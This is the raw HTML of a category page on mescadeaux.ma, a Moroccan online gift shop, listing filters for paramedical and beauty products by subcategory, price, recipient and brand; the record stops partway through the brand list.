

--- FILE ---
content_type: text/html
request_url: https://www.mescadeaux.ma/c/beaute-et-bien-etre-21/paramedical-318
body_size: 10696
content:
  


<!doctype html>
<html lang="fr">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="title" content="Beauté et Bien-être">
    <meta name="description" content="achetez Beauté et Bien-être sur mescadeaux.ma: trouvez des idées de cadeaux originales pour mariages, anniversaires, baptemes...">
    <meta name="keywords" content="liste de mariage, liste anniversaire, cadeaux,maroc,idee cadeau, cadeau femme, idee cadeau homme, cadeau au maroc,produit, acheter, achat en ligne, ecommerce, Maquillage,Ongles,Soin de la peau-H,Soin de la peau,Soin du corps Homme,Soin du corps Femme,Soin Capillaire-H,Soin Capillaire,Parfum Homme,Parfum Femm,Spa & Hammam-F,Santé,Paramédical,Hygiène et vie-pratique,Soin des mains,Spa & Hammam-H,Fiançaille & Mariage,Spa & Jacuzzi,Bain et Toilette,Parfum Enfant">
    <meta name="geo.position" content="33.964181, -6.880166"/>
    <meta name="geo.placename" content="Rabat, Salé"/>
    <meta name="geo.region" content="MA-RBA"/>
    <meta property="og:title" content="Beauté et Bien-être">
    <meta property="og:url" content="https://www.mescadeaux.ma/c/beaute-et-bien-etre-21/paramedical-318">
    <meta property="og:site_name" content="MesCadeaux.ma">
    <meta property="og:type" content="website">
    <meta property="fb:app_id" content="463957983662749">
    <meta property="og:language" content="fr">
    <meta property="og:description" content="achetez Beauté et Bien-être sur mescadeaux.ma: trouvez des idées de cadeaux originales pour mariages, anniversaires, baptemes...">
    <meta property="og:keywords" content="liste de mariage, liste anniversaire, cadeaux,maroc,idee cadeau, cadeau femme, idee cadeau homme, cadeau au maroc,produit, acheter, achat en ligne, ecommerce, Maquillage,Ongles,Soin de la peau-H,Soin de la peau,Soin du corps Homme,Soin du corps Femme,Soin Capillaire-H,Soin Capillaire,Parfum Homme,Parfum Femm,Spa & Hammam-F,Santé,Paramédical,Hygiène et vie-pratique,Soin des mains,Spa & Hammam-H,Fiançaille & Mariage,Spa & Jacuzzi,Bain et Toilette,Parfum Enfant">
    <meta property="og:image"
          content="https://www.mescadeaux.ma/assets/img/mescadeaux-ma-icon-75x75.png">
    <title>Beauté et Bien-être</title>
    <link rel="canonical" href="https://www.mescadeaux.ma/c/beaute-et-bien-etre-21/paramedical-318"/>
    <link rel="shortcut icon" href="https://www.mescadeaux.ma/assets/img/favicon.png"/>
    <link href="https://www.mescadeaux.ma/favicon.ico" rel="shortcut icon" type="image/ico"/>

    
    <link rel="stylesheet" type="text/css" href="//static.mescadeaux.ma/css/app.css?v=2.8.3"/>

        <script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js"></script>
        <script type="text/javascript" src="//static.mescadeaux.ma/js/lazyload.min.js" defer></script>

        <script defer>
            //<![CDATA[
            var baseURL = 'https://www.mescadeaux.ma/';
            var IMG_DIR = baseURL + 'assets/img/';
            var constants = {
                '__PRODUCT_PAGE__': 'produits',
                '__SUBC_PAGE__': 'sous-categories'
            };
            // ]]>
        </script>
        <script type="text/javascript" src="//static.mescadeaux.ma/js/app.min.js" defer></script>

        <!--[if gte IE 9]>
    <style type="text/css">
        .gradient {
            filter: none;
        }
    </style>
    <![endif]-->

    <!--[if lte IE 9]>
    <link rel="stylesheet" type="text/css" href="https://www.mescadeaux.ma/assets/css/ie.css"/>
    <![endif]-->
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js" defer></script>
    <![endif]-->
    
        
        


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5L7JLCR');</script>
<!-- End Google Tag Manager -->




</head>




<body>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5L7JLCR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="wrapper">
    
        <div id="header-container">
            <header id="header">
                <div id="top-nav">
                    <div class="top-nav-container">
                        <ul>
                            <li class="pull-left">
                               <span>
                                    MesCadeaux.ma, vos cadeaux en ligne au Maroc : Idée cadeau & liste de cadeau
                               </span>
                            </li>
                            <li class="pull-right">
                                <a href="https://www.mescadeaux.ma/offre-entreprise">Cadeaux d'entreprises</a>                            </li>
                            <li class="pull-right">
                                <a href="https://www.mescadeaux.ma/qu-est-ce-que-mescadeaux">
                                    Qu'est-ce que MesCadeaux.ma?
                                </a>
                            </li>

                        </ul>

                    </div>
                </div>

                <div class="inner-container">
                    <div class="col1 logo">
                        <a href="https://www.mescadeaux.ma/" class="header-logo" title="Accueil MesCadeaux.ma">
                            <img src="https://www.mescadeaux.ma/assets/img/logo-mescadeauxma.png" alt="Logo Mescadeaux.ma"
                                 title="Aller à la page d'accueil"
                                 width="257" height="47"/>
                            <strong class="slogon">Création de listes et achat de cadeaux au Maroc</strong>
                        </a>
                    </div>
                    <div class="col2 services-features">
                        <ul>
                            <li>
                                <a href="https://www.mescadeaux.ma/produits/mariage-11?ref=liste">
                                    <p title="Mariages, Naissances, Anniversaires">
                                        <span class="h-icon h-icon-1"></span>
                                        <strong>Listes</strong>
                                    </p>
                                </a>
                            </li>
                            <li>
                                <a href="https://www.mescadeaux.ma/livraison-nationale">
                                    <p title="Livraison nationale">
                                        <span class="h-icon h-icon-2"></span>
                                        <strong>Livraison</strong>
                                    </p>
                                </a>
                            </li>
                            <li>
                                <a href="https://www.mescadeaux.ma/idees-cadeaux">
                                    <p title="&bull; Coups de coeur<br />&bull; Quiz Mescadeaux&reg;<br>&bull; Pour hommes, femmes et enfants">
                                        <span class="h-icon h-icon-3"></span>
                                        <strong>Idées Cadeaux</strong>
                                    </p>
                                </a>
                            </li>
                            <li>
                                <a href="https://www.mescadeaux.ma/paiement-securise">
                                    <p title="Paiement sécurisé<br /> &bull; En magasin <br /> &bull; Par carte bancaire<br />&bull; &Agrave; la livraison<br /> &bull; Par virement bancaire">

                                        <span class="h-icon h-icon-4"></span>
                                        <strong>Paiement Sécurisé</strong>
                                    </p>
                                </a>
                            </li>
                            <li>
                                <a href="https://www.mescadeaux.ma/produits/tous-les-cadeaux-99?ref=tel">
                                    <p title="&bull; Réservation par téléphone <br />&bull; Service client à votre écoute <br />&bull; Du lundi au samedi de 9h à 19h">
                                        <span class="h-icon h-icon-5"></span>
                                        <strong>05 37 57 05 04</strong>
                                    </p>
                                </a>
                            </li>
                        </ul>

                    </div>

                    <div class="col3">
                        <span class="h-icon user-icon"></span>
                        <h4> Mon compte <a href="https://www.mescadeaux.ma/compte">( Consulter )</a></h4>
                        <ul>
                                                        <!--
                                <li>
                                    <a href="https://www.mescadeaux.ma/compte/connexion">Se connecter</a>                                </li>
                                -->
                                <li>
                                    <a href="https://www.mescadeaux.ma/compte/connexion">Se connecter / Inscription</a>                                </li>
                                <li>
                                    <a href="https://www.mescadeaux.ma/suivi-de-commande">Suivez votre commande</a>
                                </li>
                                                    </ul>
                    </div>

                </div>
                <div class="sticky-disabled">
                    <div id="header-nav">
                        <ul class="nav first-nav">
                            <li><a href="https://www.mescadeaux.ma/" title="Accueil"><span
                                        class="icon icon-home white"></span></a></li>
                            <li>
                                <a href="https://www.mescadeaux.ma/listes-cadeaux">Listes cadeaux
                                    <span class="icon icon-arrow-down small"></span>
                                </a>
                                <ul>
                                    <li>
                                        <a href="https://www.mescadeaux.ma/listes-cadeaux/creer-une-liste">Créer
                                            une liste</a>
                                    </li>
                                    <li>
                                    <li>
                                        <a href="#" class="ajax-search-list disabled-link fancybox.ajax">Rechercher une
                                            liste</a>
                                    </li>
                                    <li>
                                        <a href="https://www.mescadeaux.ma/liste-mariage" title="Liste de mariage">Liste de mariage</a>                                    </li>
                                    <li>
                                        <a href="https://www.mescadeaux.ma/liste-naissance" title="Liste de naissance">Liste de naissance</a>                                    </li>
                                </ul>
                            </li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux" title="Idées cadeaux">Idées cadeaux<span
                                        class="icon icon-arrow-down small"></span></a>
                                <ul>

                                    <li><a href="https://www.mescadeaux.ma/idees-cadeaux/pour-lui" title="Cadeaux pour lui">Cadeaux pour lui</a></li>
                                    <li><a href="https://www.mescadeaux.ma/idees-cadeaux/pour-elle" title="Cadeaux pour elle">Cadeaux pour elle</a></li>
                                    <li><a href="https://www.mescadeaux.ma/idees-cadeaux/pour-couple" title="Cadeaux pour couple">Cadeaux pour couple</a></li>
                                    <li><a href="https://www.mescadeaux.ma/idees-cadeaux/pour-garcon" title="Cadeaux pour garçon">Cadeaux pour garçon</a></li>
                                    <li><a href="https://www.mescadeaux.ma/idees-cadeaux/pour-fille" title="Cadeaux pour fille">Cadeaux pour fille</a></li>
                                    <li><a href="https://www.mescadeaux.ma/idees-cadeaux/pour-bebe" title="Cadeaux pour bébé">Cadeaux pour bébé</a></li>
                                    <li><a href="https://www.mescadeaux.ma/idee-cadeau-pour-maman-105" title="Cadeaux pour maman">Cadeaux pour maman</a></li>
                                    <li><a href="https://www.mescadeaux.ma/idee-cadeau-pour-papa-106" title="Cadeaux pour papa">Cadeaux pour papa</a></li>
                                    <li><a href="https://www.mescadeaux.ma/accueil-quiz" title="Quiz MesCadeaux.ma">Quiz MesCadeaux.ma<sup>&reg;</sup></a></li>

                                </ul>
                            </li>
                            <li><a href="#" class="disabled-link" title="Organisez votre événement">Organisez votre événement
                                    <span class="icon icon-arrow-down small"></span></a>
                                <ul>
                                    <li><a href="https://www.mescadeaux.ma/annuaire" title="Professionnels des fêtes">Professionnels des fêtes</a></li>
                                    <li><a href="https://www.mescadeaux.ma/conseils-experts" title="Conseils d'experts">Conseils d'experts</a></li>
                                </ul>
                            </li>
                            <li><a href="#" class="disabled-link" title="Bonus">Bonus<span
                                        class="icon icon-arrow-down small"></span></a>
                                <ul>
                                    <li>
                                        <a href="#" class="disabled-link" title="Idées prénoms">
                                            Idées prénoms
                                            <span class="icon icon-arrow-right small gray"></span>
                                        </a>
                                        <ul>
                                            <li><a href="https://www.mescadeaux.ma/generateur-prenoms/prenoms-garcons" title="Générateur de prénoms pour Garçon">Garçon</a></li>
                                            <li><a href="https://www.mescadeaux.ma/generateur-prenoms/prenoms-filles" title="Générateur de prénoms pour Garçon">Fille</a></li>
                                        </ul>
                                    </li>
                                    <li>
                                        <a href="#" class="disabled-link" title="Messages d'invitation">
                                            Messages d'invitation
                                            <span class="icon icon-arrow-right small gray"></span>
                                        </a>
                                        <ul>
                                            <li><a href="https://www.mescadeaux.ma/messages-d-invitation-pour-mariage" title="Messages d'invitation pour Mariage">Mariage</a></li>
                                            <li><a href="https://www.mescadeaux.ma/messages-d-invitation-pour-anniversaire" title="Messages d'invitation pour Anniversaire">Anniversaire</a></li>
                                            <li><a href="https://www.mescadeaux.ma/messages-d-invitation-pour-naissance" title="Messages d'invitation pour Naissance">Naissance</a></li>
                                        </ul>
                                    </li>

                                    <li>
                                        <a href="#" class="disabled-link" title="Idées cartes d'invitations">
                                            Idées cartes d'invitations
                                            <span class="icon icon-arrow-right small gray"></span>
                                        </a>
                                        <ul>
                                            <li><a href="https://www.mescadeaux.ma/invitation/1-mariage" title="Idées cartes d'invitations Mariage">Mariage</a></li>
                                            <li><a href="https://www.mescadeaux.ma/invitation/2-anniversaire" title="Idées cartes d'invitations Anniversaire">Anniversaire</a></li>
                                            <li><a href="https://www.mescadeaux.ma/invitation/3-naissance" title="Idées cartes d'invitations Naissance">Naissance</a></li>
                                            <li><a href="https://www.mescadeaux.ma/invitation/4-autre" title="Autres cartes d'invitations">Autres</a></li>
                                        </ul>
                                    </li>
                                    <li>
                                        <a href="https://www.mescadeaux.ma/musique" title="Idées musique" class="disabled-link">
                                            Idées musique
                                            <span class="icon icon-arrow-right small gray"></span>
                                        </a>
                                        <ul>
                                            <li><a href="https://www.mescadeaux.ma/musique/1-mariage" title="Idées musique Mariage">Mariage</a></li>
                                            <li><a href="https://www.mescadeaux.ma/musique/2-anniversaire" title="Idées musique Anniversaire">Anniversaire</a></li>
                                            <li><a href="https://www.mescadeaux.ma/musique/3-naissance" title="Idées musique Naissance">Naissance</a></li>
                                        </ul>
                                    </li>
                                    <li><a href="https://www.mescadeaux.ma/humour" title="Humour">Humour
                                            <span class="icon icon-arrow-right small gray"></span>
                                        </a>
                                        <ul>
                                            <li><a href="https://www.mescadeaux.ma/videos-droles" title="Vidéos droles">Vidéos</a></li>
                                            <li><a href="https://www.mescadeaux.ma/photos-droles" title="Photos droles">Photos</a></li>

                                            <li>
                                                <a href="https://www.mescadeaux.ma/blagues-mariage" title="Blaques Mariage">Blagues mariage</a>                                            </li>
                                            <li>
                                                <a href="https://www.mescadeaux.ma/blagues-anniversaire" title="Blagues Anniversaire">Blagues Anniversaire</a>                                            </li>
                                            <li>
                                                <a href="https://www.mescadeaux.ma/blagues-naissance" title="Blagues Naissance">Blagues Naissance</a>                                            </li>
                                        </ul>

                                    </li>
                                    <li>
                                        <a href="#" class="disabled-link" title="Messages Types">
                                            Messages Types
                                            <span class="icon icon-arrow-right small gray"></span>
                                        </a>
                                        <ul>
                                            <li>
                                                <a href="https://www.mescadeaux.ma/messages-types-naissance" title="Messages types Naissance">Naissance
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.mescadeaux.ma/messages-types-anniversaire" title="Messages types Anniversaire">Anniversaire
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.mescadeaux.ma/messages-types-mariage" title="Messages types Mariage">Mariage
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.mescadeaux.ma/messages-types-autres" title="Autres Messages types">Autres
                                                </a>
                                            </li>

                                        </ul>

                                    </li>
                                </ul>
                            </li>
                            <li>
                                <a href="https://www.mescadeaux.ma/occasion">Occasions
                                    <span class="icon icon-arrow-down small"></span>
                                </a>

                                <ul>
                                    <li><a href="https://www.mescadeaux.ma/ramadan-20">Ramadan</a></li>
                                    <li><a href="https://www.mescadeaux.ma/produits/special-saint-valentin">Saint-Valentin</a></li>
                                    <li><a href="https://www.mescadeaux.ma/produits/special-anti-saint-valentin">Anti Saint-Valentin</a></li>
                                    <li><a href="https://www.mescadeaux.ma/selection-hiver">Sélection spéciale Hiver</a>
                                    </li>
                                    <li><a href="https://www.mescadeaux.ma/fn-d-annee-18" title="Fin d'année">Fin d'année</a></li>
                                    <li><a href="https://www.mescadeaux.ma/mariage-11" title="Mariage">Mariage</a></li>
                                    <li><a href="https://www.mescadeaux.ma/anniversaire-12" title="Anniversaire">Anniversaire</a></li>
                                    <li><a href="https://www.mescadeaux.ma/naissance-13" title="Naissance">Naissance</a></li>
                                    <li><a href="https://www.mescadeaux.ma/fete-des-meres-16" title="Fête des mère">Fête des mères</a></li>
                                    <li><a href="https://www.mescadeaux.ma/fete-des-peres-17" title="Fête des pères">Fête des pères</a></li>
                                    <li><a href="https://www.mescadeaux.ma/halloween-19" title="Halloween">Halloween</a></li>
                                    <li><a href="https://www.mescadeaux.ma/aid-el-kbir-23" title="Aid el kbir">Aid el kbir</a></li>
                                    <li><a href="https://www.mescadeaux.ma/achoura-25" title="Achoura">Achoura</a></li>
                                    <li><a href="https://www.mescadeaux.ma/remise-de-diplome-31" title=Remise de diplome"">Remise de diplome</a>
                                    </li>
                                    <li><a href="https://www.mescadeaux.ma/ete-36" title="Eté">Eté</a></li>
                                    <li><a href="https://www.mescadeaux.ma/demenagement-100" title="Déménagement / Pendaison de
                                            crémaillère">Déménagement / Pendaison de
                                            crémaillère</a></li>

                            </li>
                        </ul>
                        </li>

                            <li><a href="https://www.mescadeaux.ma/promotion" class="btn white">Promotion</a></li>


                        </ul>
                        <ul class="nav second-nav">
                            <li class="open"><a href="https://www.mescadeaux.ma/" class="disabled-link"><span
                                        class="icon icon-grid pink"></span>Parcourir nos catégories<span
                                        class="icon icon-arrow-down small pink"></span></a>
                                <ul id="_browse-nav">
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/electronique-11" title="Electronique">
                                            Electronique </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/electromenager-12" title="Electroménager">
                                            Electroménager </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/decoration-14" title="Décoration">
                                            Décoration </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/ameublement-15" title="Ameublement">
                                            Ameublement </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/art-de-la-table-16" title="Art de la table">
                                            Art de la table </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/jeux-et-jouets-17" title="Jeux et Jouets">
                                            Jeux et Jouets </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/art-et-litterature-18" title="Art et Littérature">
                                            Art et Littérature </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/accessoires-19" title="Accessoires">
                                            Accessoires </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/coin-bebe-20" title="Coin bébé">
                                            Coin bébé </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/beaute-et-bien-etre-21">
                                            Beauté et Bien-être </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/fleur-et-plaisir-gourmand-22">
                                            Fleur et Plaisir Gourmand </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/sport-23">
                                            Sport </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/musique-24">
                                            Musique </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/voyage-25">
                                            Voyage </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/coffrets-et-cartes-cadeaux-26">
                                            Coffrets et Cartes Cadeaux </a>
                                    </li>
                                    <!-- <li>

                                        <a href="https://www.mescadeaux.ma/c/cours-et-decouverte-27">
                                            Cours et Découverte </a>
                                    </li>
                                    -->
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/linge-de-maison-28">
                                            Linge de maison </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/animalerie-29">
                                            Animalerie </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/bricolage-et-jardinage-36">
                                            Bricolage & jardinage </a>
                                    </li>
                                </ul>
                            </li>

                            <li>
                                <form id="search-form" class="search-form">
                                    <input type="text" class="search-query _search-query" id="search-query" name="q"
                                           placeholder="Rechercher un produit, une référence..."
                                           value=""
                                        />
                                    <button><span class="icon icon-search purple"></span></button>
                                </form>

                            </li>
                            <li class="pull-right " id="cart-counter">
                                <a href="https://www.mescadeaux.ma/panier">
                                    <span class="icon icon-cart"></span> Panier ( <span
                                        class="qty">0</span> )
                                </a>
                                <ul class="cart-contents">


                                                                            <li>Votre panier est vide.</li>
                                                                    </ul>
                            </li>

                        </ul>
                    </div>
                </div>
            </header>
        </div>
        <div class="page-container">
        <div id="page">
            <div id="page-content" class="">
                                                <div id="content" class=""
                     style="position:relative">

<div class="breadcrumb">
    <a href="https://www.mescadeaux.ma/">Accueil</a> / <a href="https://www.mescadeaux.ma/produits/tous-les-cadeaux-99">Tous les produits</a> / Beauté et Bien-être</div>



<div class="sidebar filtering">
    <h3 class="head">
        Sous-catégories
        <button type="button" class="pull-right btn btn-clean apply">Ok</button>
    </h3>
    <section class="sc scollable">
        <ul>
                            <li>
                    <label>
                        <input type="checkbox"
                                                           name="sc[]"
                               class="subcategory"
                               value="maquillage-243"/>
                        Maquillage </label>
                </li>

                            <li>
                    <label>
                        <input type="checkbox"
                                                           name="sc[]"
                               class="subcategory"
                               value="ongles-244"/>
                        Ongles</label>
                </li>

                            <li>
                    <label>
                        <input type="checkbox"
                                                           name="sc[]"
                               class="subcategory"
                               value="soin-de-la-peau-h-homme-245"/>
                        Soin de la peau-H&#8230;</label>
                </li>

                            <li>
                    <label>
                        <input type="checkbox"
                                                           name="sc[]"
                               class="subcategory"
                               value="soin-de-la-peau-f-femme-246"/>
                        Soin de la peau-F&#8230;</label>
                </li>

                            <li>
                    <label>
                        <input type="checkbox"
                                                           name="sc[]"
                               class="subcategory"
                               value="soin-du-corps-homme-247"/>
                        Soin du corps Homme</label>
                </li>

                            <li>
                    <label>
                        <input type="checkbox"
                                                           name="sc[]"
                               class="subcategory"
                               value="soin-du-corps-femme-248"/>
                        Soin du corps Femme</label>
                </li>

                            <li>
                    <label>
                        <input type="checkbox"
                                                           name="sc[]"
                               class="subcategory"
                               value="soin-capillaire-h-homme-251"/>
                        Soin Capillaire-H&#8230;</label>
                </li>

                            <li>
                    <label>
                        <input type="checkbox"
                                                           name="sc[]"
                               class="subcategory"
                               value="soin-capillaire-f-femme-252"/>
                        Soin Capillaire-F&#8230;</label>
                </li>

                            <li>
                    <label>
                        <input type="checkbox"
                                                           name="sc[]"
                               class="subcategory"
                               value="parfum-homme-253"/>
                        Parfum Homme</label>
                </li>

                            <li>
                    <label>
                        <input type="checkbox"
                                                           name="sc[]"
                               class="subcategory"
                               value="parfum-femme-254"/>
                        Parfum Femme</label>
                </li>

                            <li>
                    <label>
                        <input type="checkbox"
                                                           name="sc[]"
                               class="subcategory"
                               value="spa-amp-hammam-f-femme-256"/>
                        Spa & Hammam-F&#8230;</label>
                </li>

                            <li>
                    <label>
                        <input type="checkbox"
                                                           name="sc[]"
                               class="subcategory"
                               value="sante-317"/>
                        Santé</label>
                </li>

                            <li>
                    <label>
                        <input type="checkbox"
                            checked                               name="sc[]"
                               class="subcategory"
                               value="paramedical-318"/>
                        Paramédical</label>
                </li>

                            <li>
                    <label>
                        <input type="checkbox"
                                                           name="sc[]"
                               class="subcategory"
                               value="hygiene-et-vie-pratique-327"/>
                        Hygiène et vie-pratique</label>
                </li>

                            <li>
                    <label>
                        <input type="checkbox"
                                                           name="sc[]"
                               class="subcategory"
                               value="soin-des-mains-et-des-pieds-334"/>
                        Soin des mains&#8230;</label>
                </li>

                            <li>
                    <label>
                        <input type="checkbox"
                                                           name="sc[]"
                               class="subcategory"
                               value="spa-amp-hammam-h-homme-335"/>
                        Spa & Hammam-H&#8230;</label>
                </li>

                            <li>
                    <label>
                        <input type="checkbox"
                                                           name="sc[]"
                               class="subcategory"
                               value="fiancaille-amp-mariage-336"/>
                        Fiançaille & Mariage</label>
                </li>

                            <li>
                    <label>
                        <input type="checkbox"
                                                           name="sc[]"
                               class="subcategory"
                               value="spa-amp-jacuzzi-343"/>
                        Spa & Jacuzzi</label>
                </li>

                            <li>
                    <label>
                        <input type="checkbox"
                                                           name="sc[]"
                               class="subcategory"
                               value="bain-et-toilette-344"/>
                        Bain et Toilette</label>
                </li>

                            <li>
                    <label>
                        <input type="checkbox"
                                                           name="sc[]"
                               class="subcategory"
                               value="parfum-enfant-352"/>
                        Parfum Enfant</label>
                </li>

                    </ul>
    </section>

    <h3 class="head">
        Prix TTC (Dhs)
        <button type="button" class="pull-right btn btn-clean apply">Ok</button>
    </h3>
    <form action="">

        <section class="price">

            <div class="values">
                <input type="number" class="price min" name="prices[]" value="0"
                       id="_ui-price-range-min-value"/>
                <input type="number" class="price max" name="prices[]" value="264576"
                       data-max="264576" id="_ui-price-range-max-value"/>
            </div>
            <div id="_ui-price-range" class="ui-range-slider"></div>

        </section>
        <h3 class="head">
            A qui?
            <button type="button" class="pull-right btn btn-clean apply">Ok</button>

        </h3>
        <section class="gender">

            <ul>
                                    <li>
                        <label for=""><input type="checkbox"
                                             value="1"
                                             name="genders[]"
                                
                                />

                            Homme                        </label>
                    </li>
                                    <li>
                        <label for=""><input type="checkbox"
                                             value="2"
                                             name="genders[]"
                                
                                />

                            Femme                        </label>
                    </li>
                                    <li>
                        <label for=""><input type="checkbox"
                                             value="3"
                                             name="genders[]"
                                
                                />

                            Couple                        </label>
                    </li>
                                    <li>
                        <label for=""><input type="checkbox"
                                             value="4"
                                             name="genders[]"
                                
                                />

                            Garçon                        </label>
                    </li>
                                    <li>
                        <label for=""><input type="checkbox"
                                             value="5"
                                             name="genders[]"
                                
                                />

                            Fille                        </label>
                    </li>
                                    <li>
                        <label for=""><input type="checkbox"
                                             value="6"
                                             name="genders[]"
                                
                                />

                            Bébé                        </label>
                    </li>
                                    <li>
                        <label for=""><input type="checkbox"
                                             value="7"
                                             name="genders[]"
                                
                                />

                            Anniversaire pour Homme                        </label>
                    </li>
                                    <li>
                        <label for=""><input type="checkbox"
                                             value="8"
                                             name="genders[]"
                                
                                />

                            Anniversaire pour Femme                        </label>
                    </li>
                                    <li>
                        <label for=""><input type="checkbox"
                                             value="9"
                                             name="genders[]"
                                
                                />

                            Mariage pour Couple                        </label>
                    </li>
                                    <li>
                        <label for=""><input type="checkbox"
                                             value="10"
                                             name="genders[]"
                                
                                />

                            Anniversaire pour Fille                        </label>
                    </li>
                                    <li>
                        <label for=""><input type="checkbox"
                                             value="11"
                                             name="genders[]"
                                
                                />

                            Anniversaire pour Garçon                        </label>
                    </li>
                                    <li>
                        <label for=""><input type="checkbox"
                                             value="12"
                                             name="genders[]"
                                
                                />

                            Autres cadeaux                        </label>
                    </li>
                            </ul>

        </section>
        <h3 class="head">
            Marque
            <button type="button" class="pull-right btn btn-clean apply">Ok</button>

        </h3>
        <section class="brand scollable">


            <div class="">

                <ul>
                                            <li>
                            <label for=""><input type="checkbox"
                                                 value="1006"
                                                 name="brands[]"
                                    
                                    /> Thierry Mugler
                            </label>
                        </li>
                                            <li>
                            <label for=""><input type="checkbox"
                                                 value="1077"
                                                 name="brands[]"
                                    
                                    /> Lanaform
                            </label>
                        </li>
                                            <li>
                            <label for=""><input type="checkbox"
                                                 value="1078"
                                                 name="brands[]"
                                    
                                    /> Happy Life
                            </label>
                        </li>
                                            <li>
                            <label for=""><input type="checkbox"
                                                 value="1079"
                                                 name="brands[]"
                                    
                                    /> Medisana
                            </label>
                        </li>
                                            <li>
                            <label for=""><input type="checkbox"
                                                 value="1081"
                                                 name="brands[]"
                                    
                                    /> Beurer
                            </label>
                        </li>
                                            <li>
                            <label for=""><input type="checkbox"
                                                 value="1084"
                                                 name="brands[]"
                                    
                                    /> Afrikissime
                            </label>
                        </li>
                                            <li>
                            <label for=""><input type="checkbox"
                                                 value="1088"
                                                 name="brands[]"
                                    
                                    /> Jean paul gaultier
                            </label>
                        </li>
                                            <li>
                            <label for=""><input type="checkbox"
                                                 value="1089"
                                                 name="brands[]"
                                    
                                    /> Burberry
                            </label>
                        </li>
                                            <li>
                            <label for=""><input type="checkbox"
                                                 value="1090"
                                                 name="brands[]"
                                    
                                    /> Calvin klein
                            </label>
                        </li>
                                            <li>
                            <label for=""><input type="checkbox"
                                                 value="1091"
                                                 name="brands[]"
                                    
                                    /> Givenchy
                            </label>
                        </li>
                                            <li>
                            <label for=""><input type="checkbox"
                                                 value="1092"
                                                 name="brands[]"
                                    
                                    /> Hugo Boss
                            </label>
                        </li>
                                            <li>
                            <label for=""><input type="checkbox"
                                                 value="1093"
                                                 name="brands[]"
                                    
                                    /> paco rabanne
                            </label>
                        </li>
                                            <li>
                            <label for=""><input type="checkbox"
                                                 value="1094"
                                                 name="brands[]"
                                    
                                    /> escada
                            </label>
                        </li>
                                            <li>
                            <label for=""><input type="checkbox"
                                                 value="1095"
                                                 name="brands[]"
                                    
                                    /> yves saint laurent
                            </label>
                        </li>
                                            <li>
                            <label for=""><input type="checkbox"
                                                 value="1096"
                                                 name="brands[]"
                                    
                                    /> guerlain
                            </label>
                        </li>
                                            <li>
                            <label for=""><input type="checkbox"
                                                 value="1098"
                                                 name="brands[]"
                                    
                                    /> ralph lauren
                            </label>
                        </li>
                                            <li>
                            <label for=""><input type="checkbox"
                                                 value="1099"
                                                 name="brands[]"
                                    
                                    /> lancome
                            </label>
                        </li>
                                            <li>
                            <label for=""><input type="checkbox"
                                                 value="1125"
                                                 name="brands[]"
                                    
                                    /> MesCadeaux.ma
                            </label>
                        </li>
                                            <li>
                            <label for=""><input type="checkbox"
                                                 value="1140"
                                                 name="brands[]"
                                    
                                    /> Ahla
                            </label>
                        </li>
                                            <li>
                            <label for=""><input type="checkbox"
                                                 value="1149"
                                                 name="brands[]"
                                    
                                    /> Mr bricolage
                            </label>
                        </li>
                                            <li>
                            <label for=""><input type="checkbox"
                                                 value="1193"
                                                 name="brands[]"
                                    
                                    /> Essence
                            </label>
                        </li>
                                            <li>
                            <label for=""><input type="checkbox"
                                                 value="1194"
                                                 name="brands[]"
                                    
                                    /> Grace cole
                            </label>
                        </li>
                                            <li>
                            <label for=""><input type="checkbox"
                                                 value="1196"
                                                 name="brands[]"
                                    
                                    /> Remington
                            </label>
                        </li>
                                            <li>
                            <label for=""><input type="checkbox"
                                                 value="2032"
                                                 name="brands[]"
                                    
                                    /> GIVENCHY
                            </label>
                        </li>
                                            <li>
                            <label for=""><input type="checkbox"
                                                 value="2036"
                                                 name="brands[]"
                                    
                                    /> Dior
                            </label>
                        </li>
                                            <li>
                            <label for=""><input type="checkbox"
                                                 value="2038"
                                                 name="brands[]"
                                    
                                    /> Jean Paul Gaultter
                            </label>
                        </li>
                                            <li>
                            <label for=""><input type="checkbox"
                                                 value="2039"
                                                 name="brands[]"
                                    
                                    /> Nina Ricci
                            </label>
                        </li>
                                            <li>
                            <label for=""><input type="checkbox"
